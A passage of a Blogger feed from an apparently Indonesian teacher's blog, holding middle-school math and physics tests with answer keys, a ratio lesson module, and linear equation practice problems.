Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/8793087949104274276"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/8793087949104274276"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/konsep-getaran.html","title":"KONSEP GETARAN"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh7-rt.googleusercontent.com\/docsz\/AD_4nXdI6zDDVHnbz9e_qtofmX2MlzZFzcYClA78mdIO3qYihwoj8en0p6ogyl1eSW-5nXjlJt9AjtCwEVFMj2G7LWL6PLmSOEE266zU4zFplH6YSOiJuN417g8rd-ySMFLmbyYcN1-U=s72-c?key=IMz39kGiW27sYcXY0LqtEQ","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-2387283389316938425"},"published":{"$t":"2026-01-11T08:04:32.865+07:00"},"updated":{"$t":"2026-01-11T08:04:34.827+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Soal SMP"}],"title":{"type":"text","$t":"TES AWAL ARITMETIKA SOSIAL"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-86f796f8-7fff-e7a5-fa78-68e329cc746e\"\u003ETes Kompetensi Awal: Aritmetika Sosial\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EBagian A: Pilihan Ganda (Konsep Dasar)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPetunjuk: Pilih satu jawaban yang paling tepat.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E1. Seorang pedagang membeli sebuah tas seharga Rp150.000. Jika ia ingin menjualnya kembali dengan harga Rp180.000, maka pedagang tersebut mengalami...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;a. Untung Rp30.000\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;b. Rugi Rp30.000\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;c. Untung Rp20.000\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;d. Rugi Rp20.000\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E2. Bentuk persen dari pecahan 1\/4 adalah...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;a. 10%\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;b. 20%\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;c. 25%\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;d. 50%\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E3. Sebuah toko memberikan diskon 15% untuk sepasang sepatu seharga Rp200.000. Besar potongan harga (diskon) yang didapat pembeli adalah...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;a. Rp15.000\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;b. Rp20.000\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;c. Rp30.000\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;d. Rp45.000\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E4. Jika harga 5 buah buku tulis adalah Rp25.000, maka harga 12 buah buku tulis yang sama adalah...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;a. Rp50.000\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;b. Rp60.000\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;c. Rp70.000\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;d. Rp75.000\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EBagian B: Isian Singkat (Penalaran)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPetunjuk: Tuliskan jawaban akhir di lembar jawab.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E5. Pak Budi membeli motor bekas seharga Rp8.000.000. Setelah diperbaiki dengan biaya Rp1.000.000, motor tersebut dijual seharga Rp9.500.000. Berapa besar keuntungan bersih yang didapat Pak Budi?\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E6. Ibu membeli beras sebanyak 50 kg dengan harga Rp600.000. Jika Ibu ingin menjual beras tersebut secara eceran per kilogram, berapa harga jual minimum per kg agar Ibu tidak rugi?\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E7. Sebuah baju seharga Rp120.000 mendapat diskon sebesar 20%. Berapa uang yang harus dibayarkan pembeli setelah diskon?\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EBagian C: Uraian (Problem Solving)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPetunjuk: Tuliskan langkah-langkah penyelesaian secara lengkap.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E8. Seorang penjual buah membeli 1 peti jeruk (berat kotor\/bruto 20 kg) seharga Rp300.000. Jika berat peti kosong (tara) adalah 1 kg, dan jeruk tersebut dijual kembali dengan harga Rp20.000 per kg:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;a. Berapa berat bersih (netto) jeruk yang bisa dijual?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;b. Berapa total uang hasil penjualan jeruk tersebut?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;c. Apakah penjual tersebut untung atau rugi? Hitunglah besarnya!\u003C\/p\u003E\u003Cbr\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EKunci Jawaban \u0026amp; Pedoman Skor\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E| No | Jawaban | Skor (Maks)\u0026nbsp;\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E| 1 | a. Untung Rp30.000 | 10 |\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E| 2 | c. 25% | 10 |\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E| 3 | c. Rp30.000 | 10 |\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E| 4 | b. Rp60.000 | 10 |\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E| 5 | Rp500.000 (Modal total = 8jt + 1jt = 9jt) | 15 |\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E| 6 | Rp12.000\/kg (600.000 : 50) | 15 |\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E| 7 | Rp96.000 (120.000 - 24.000) | 15 |\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E| 8 | a. 19 kg; b. Rp380.000; c. Untung Rp80.000 | 15 |\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E| Total |\u0026nbsp; | 100 |\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/2387283389316938425\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/tes-awal-aritmetika-sosial.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/2387283389316938425"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/2387283389316938425"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/tes-awal-aritmetika-sosial.html","title":"TES AWAL ARITMETIKA SOSIAL"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-7562439117306813396"},"published":{"$t":"2026-01-07T14:11:56.169+07:00"},"updated":{"$t":"2026-01-07T14:11:57.720+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FISIKA"}],"title":{"type":"text","$t":"TES AWAL GETARAN DAN GELOMBANG"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-06d6a8ae-7fff-7d22-b44b-eabf6b274044\"\u003ETes Kompetensi Awal: Getaran dan Gelombang (IPA Fisika Kelas 8)\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E1. Definisi Getaran\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESebuah benda dikatakan melakukan satu getaran sempurna jika benda tersebut bergerak...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EA. Dari titik setimbang ke satu titik tertinggi saja\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB. Bolak-balik melalui titik setimbang dan kembali ke titik awal\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EC. Diam di titik setimbangnya\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. Menjauhi titik setimbang tanpa kembali\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E2. Periode dan Frekuensi\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EWaktu yang diperlukan untuk melakukan satu kali getaran penuh disebut...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EA. Amplitudo\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB. Frekuensi\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EC. Periode\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. Simpangan\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E3. Simpangan Terjauh\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESimpangan terjauh dari titik kesetimbangan pada benda yang bergetar disebut...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EA. Amplitudo\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB. Panjang gelombang\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EC. Lembah gelombang\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. Titik simpul\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E4. Perhitungan Frekuensi\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EJika sebuah penggaris plastik bergetar sebanyak 40 kali dalam waktu 2 detik, maka frekuensi getaran tersebut adalah...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EA. 20\\text{ Hz}\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB. 40\\text{ Hz}\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EC. 80\\text{ Hz}\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. 0,05\\text{ Hz}\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E5. Gelombang Berdasarkan Arah Getar\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EGelombang yang arah getarnya tegak lurus dengan arah rambatnya dinamakan gelombang...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EA. Longitudinal\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB. Mekanik\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EC. Transversal\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. Elektromagnetik\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E6. Karakteristik Gelombang Transversal\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESatu gelombang transversal terdiri dari...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EA. Satu rapatan dan satu renggangan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB. Satu bukit dan satu lembah\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EC. Dua bukit saja\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. Dua lembah saja\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E7. Gelombang Longitudinal\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh gelombang dalam kehidupan sehari-hari yang merambat dalam bentuk rapatan dan renggangan adalah...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EA. Gelombang pada tali\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB. Gelombang cahaya\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EC. Gelombang bunyi\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. Gelombang air laut\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E8. Syarat Rambat Gelombang\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EGelombang yang memerlukan medium atau zat perantara untuk merambat disebut gelombang mekanik. Contohnya adalah...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EA. Cahaya matahari\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB. Gelombang radio\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EC. Gelombang bunyi\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. Sinar ultraviolet\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E9. Rumus Cepat Rambat\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESebuah gelombang memiliki panjang gelombang (\\lambda) sebesar 2\\text{ meter} dan frekuensi (f) sebesar 10\\text{ Hz}. Cepat rambat gelombang tersebut adalah...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EA. 5 m\/s\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB. 12 m\/s\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EC. 20 m\/s\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. 0,2 m\/s\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E10. Hubungan Frekuensi dan Periode\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EJika periode suatu getaran semakin besar, maka frekuensinya akan...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EA. Semakin besar\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB. Semakin kecil\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EC. Tetap sama\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. Menjadi nol\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EKunci Jawaban untuk Bapak:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;1. B (Gerak bolak-balik ke titik awal)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;2. C (Periode)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;3. A (Amplitudo)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;4. A (f = n\/t = 40\/2 = 20 Hz)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;5. C (Transversal)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;6. B (1 bukit + 1 lembah)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;7. C (Bunyi adalah longitudinal)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;8. C (Bunyi butuh udara\/medium)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;9. C (v = panjang gelombang x f = 2 x 10 = 20 m\/s)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;10. B (Berbanding terbalik, f = 1\/T)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/7562439117306813396\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/tes-awal-getaran-dan-gelombang.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/7562439117306813396"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/7562439117306813396"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/tes-awal-getaran-dan-gelombang.html","title":"TES AWAL GETARAN DAN GELOMBANG"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-5275466604580818942"},"published":{"$t":"2025-12-13T19:20:45.926+07:00"},"updated":{"$t":"2025-12-13T19:20:47.489+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Konsep"}],"title":{"type":"text","$t":"PERBANDINGAN"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-02aea41d-7fff-16d6-91a9-c769394a835f\"\u003EKonsep Dasar Perbandingan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EJudul: Modul 1 - Arti dan Konsep Perbandingan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKelas: 7 SMP\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETopik: Konsep Dasar dan Menyederhanakan Perbandingan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EA. Tujuan Pembelajaran\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESetelah mempelajari modul ini, siswa diharapkan mampu:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Memahami arti perbandingan sebagai pembagian dua besaran.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Menyatakan perbandingan dalam berbagai bentuk (pecahan, titik dua).\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Menyederhanakan perbandingan besaran sejenis maupun berbeda satuan.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB. Pengantar: Apa itu Perbandingan?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDalam kehidupan sehari-hari, kita sering membandingkan dua hal.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Contoh: \"Jumlah siswa laki-laki di kelas 7A lebih banyak dari perempuan.\"\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Contoh: \"Campuran air sirup ini memerlukan 1 gelas sirup dan 5 gelas air.\"\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDefinisi:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPerbandingan (rasio) adalah proses membandingkan dua nilai atau lebih dari besaran yang sejenis dan dinyatakan dengan cara yang paling sederhana.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EC. Cara Menulis Perbandingan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EAda tiga cara umum untuk menuliskan perbandingan antara nilai a dan nilai b:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Menggunakan titik dua: a : b (Dibaca: a berbanding b)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Menggunakan pecahan: a\/b\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Menggunakan kata-kata: a dari b\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESyarat Penting!\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESatuan kedua besaran harus SAMA. Jika berbeda, harus disamakan terlebih dahulu.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Salah: Membandingkan 5 kg dengan 200 gram.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Benar: Ubah 5 kg menjadi 5000 gram, lalu bandingkan 5000 gram : 200 gram.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. Contoh Soal \u0026amp; Pembahasan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKasus 1: Menyederhanakan Perbandingan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESederhanakan perbandingan 12 : 16.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Jawab: Cari angka yang bisa membagi 12 dan 16 (FPB-nya adalah 4).\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;*\u0026nbsp; \u0026nbsp; *\u0026nbsp; \u0026nbsp; * Jadi, bentuk sederhananya adalah 3 : 4.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKasus 2: Menyamakan Satuan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETentukan perbandingan antara 20 menit dan 1 jam.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Jawab:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;* Ubah 1 jam menjadi 60 menit.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;* Bandingkan: 20 \\text{ menit} : 60 \\text{ menit}.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;* Sederhanakan (bagi dengan 20): 1 : 3.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EE. Latihan Mandiri\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Di dalam kotak pensil terdapat 4 pulpen biru dan 6 pulpen merah. Tuliskan perbandingan pulpen biru terhadap pulpen merah dalam bentuk paling sederhana!\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Nyatakan perbandingan 50 cm : 2 m dalam bentuk paling sederhana!\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Sederhanakan rasio 24 : 36.\u003C\/p\u003E\u003Cbr\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/5275466604580818942\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/12\/perbandingan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/5275466604580818942"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/5275466604580818942"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/12\/perbandingan.html","title":"PERBANDINGAN"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-3448575836515798147"},"published":{"$t":"2025-11-16T11:59:57.417+07:00"},"updated":{"$t":"2025-11-16T11:59:59.525+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Soal SMP"}],"title":{"type":"text","$t":"PERSIAPAN SUMATIF PLSV dan PtLSV"},"content":{"type":"html","$t":"\u003Cbr id=\"docs-internal-guid-b45cb024-7fff-5587-454b-b9a2c970ff00\"\u003E\u003Cp dir=\"ltr\"\u003E1\u0026nbsp; Tentukan nilai x \u003Cbr\u003Ea. x + 7 = 15\u003Cbr\u003E b. 7x – 9 = 12\u003Cbr\u003E c. 5x + 8 = 3x + 20\u003Cbr\u003E d. 3(x + 4) = 2x + 10\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003Ee. 4x + 3 \u0026lt; 15\u003Cbr\u003E f. -3x + 5 ≥ 14\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E2. Lima tahun yang lalu, umur Rani dua kali umur adiknya saat itu. Jika jumlah umur mereka sekarang adalah 28 tahun, berapa umur Rani dan adiknya sekarang?\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E3. Jumlah dua bilangan adalah 35. Jika bilangan pertama 7 lebih besar dari bilangan kedua, tentukan hadil kali kedua bilangan itu\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E4. Harga sebuah buku tulis adalah 3 kali harga sebuah pensil. Jika seseorang membeli 2 buku tulis dan 4 pensil dengan total harga Rp36.000,00, berapakah harga satu buku tulis ?\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E5. Keliling sebuah persegi panjang adalah 64 cm. Panjangnya 4 cm lebih dari lebarnya. Tentukan luasnya\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/3448575836515798147\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/11\/persiapan-sumatif-plsv-dan-ptlsv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/3448575836515798147"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/3448575836515798147"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/11\/persiapan-sumatif-plsv-dan-ptlsv.html","title":"PERSIAPAN SUMATIF PLSV dan PtLSV"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-5480284647533464149"},"published":{"$t":"2025-10-18T10:52:00.001+07:00"},"updated":{"$t":"2025-10-18T10:52:17.632+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KONSEP"}],"title":{"type":"text","$t":"PERSAMAAN LINEAR SATU VARIABEL (PLSV)"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" 